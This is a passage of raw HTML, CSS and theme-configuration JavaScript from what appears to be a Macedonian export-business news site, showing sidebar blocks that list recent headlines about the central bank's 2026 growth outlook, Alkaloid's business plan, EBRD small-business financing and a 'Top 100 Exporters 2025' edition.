					margin-bottom: 10px !important;
				}.tdi_22_41c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_41c .td-module-container:before{
					bottom: -10px;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_41c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_41c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_41c .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_41c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_41c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_41c .td-module-container:before{
					bottom: -13px;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_41c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_41c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_41c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_41c = new tdBlock();
block_tdi_22_41c.id = "tdi_22_41c";
block_tdi_22_41c.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_41c","tdc_css_class":"tdi_22_41c","tdc_css_class_style":"tdi_22_41c_rand_style"}';
block_tdi_22_41c.td_column_number = "1";
block_tdi_22_41c.block_type = "td_flex_block_1";
block_tdi_22_41c.post_count = "3";
block_tdi_22_41c.found_posts = "4066";
block_tdi_22_41c.header_color = "";
block_tdi_22_41c.ajax_pagination_infinite_stop = "";
block_tdi_22_41c.max_num_pages = "1356";
tdBlocksArray.push(block_tdi_22_41c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_41c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" class="td-image-wrap" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/guverner-na-narodnata-banka-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс">Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T08:37:19+00:00" >31 декември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Гувернерот на Народната банка, д-р Трајко Славески, истакна дека во 2026 година се очекува забрзување на економскиот раст, во гостувањето на поткастот...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T15:11:37+00:00" >30 декември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Фармацевтската компанија Алкалоид го објави бизнис планот за 2026 година, со кој се предвидува раст на продажбите, добивката, извозот, инвестициите и вработувањата.
</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/ebor-eu-i-prokredit-banka-skopje-go-pottiknuvaat-finansiraneto-na-mikro-malite-i-srednite-pretprijatija-vo-severna-makedonija/" rel="bookmark" class="td-image-wrap" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/ebor-prokredit-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/ebor-eu-i-prokredit-banka-skopje-go-pottiknuvaat-finansiraneto-na-mikro-malite-i-srednite-pretprijatija-vo-severna-makedonija/" rel="bookmark" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија">ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T09:20:40+00:00" >30 декември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Европската банка за обнова и развој (ЕБОР) и Европската Унија&nbsp;(ЕУ), во партнерство со ПроКредит Банка Скопје, го поттикнуваат пристапот до финансирање на...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/ebor-eu-i-prokredit-banka-skopje-go-pottiknuvaat-finansiraneto-na-mikro-malite-i-srednite-pretprijatija-vo-severna-makedonija/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_4c5  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_4c5{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_966 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_966" >
<style>
.td-theme-wrap .tdi_25_966 .td-block-title > *,
            .td-theme-wrap .tdi_25_966 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_966 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_966 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_966 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_966 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_966 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_966 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_966 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_966 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_966 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_966 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_966 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_966 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_966 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_966 .td-read-more a,
            .td-theme-wrap .tdi_25_966 .td-weather-information:before,
            .td-theme-wrap .tdi_25_966 .td-weather-week:before,
            .td-theme-wrap .tdi_25_966 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_966 .td-post-category,
            .td-theme-wrap .tdi_25_966 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_966{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_966{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_966{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_966 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_966 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_966 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_966 .td-image-container,
				.ie11 .tdi_25_966 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_966 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_966 .td-module-meta-info,
				.ie11 .tdi_25_966 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_966 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_966 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_966 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_966 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_966 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_966 .td-post-category{
					display: none;
				}.tdi_25_966 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_966 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_966 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_966 .td-read-more{
					display: none;
				}.tdi_25_966 .td-post-author-name{
					display: none;
				}.tdi_25_966 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_966 .td-icon-star,
                .tdi_25_966 .td-icon-star-empty,
                .tdi_25_966 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_966 .td-module-comments{
					display: none;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_966 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_966 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_966 .td-block-title a,
				.tdi_25_966 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_966 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_966 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_966 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_966 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_966 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_966 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_966 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_966 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_966 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_966 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_966 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_966 .td-module-container:before{
					bottom: -10px;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_966 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_966 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_966 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_966 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_966 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_966 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_966 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_966 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_966 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_966 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_966 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_966 = new tdBlock();
block_tdi_25_966.id = "tdi_25_966";
block_tdi_25_966.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_966","tdc_css_class":"tdi_25_966","tdc_css_class_style":"tdi_25_966_rand_style"}';
block_tdi_25_966.td_column_number = "1";
block_tdi_25_966.block_type = "td_flex_block_1";
block_tdi_25_966.post_count = "3";
block_tdi_25_966.found_posts = "74";
block_tdi_25_966.header_color = "";
block_tdi_25_966.ajax_pagination_infinite_stop = "";
block_tdi_25_966.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_966);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_966 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
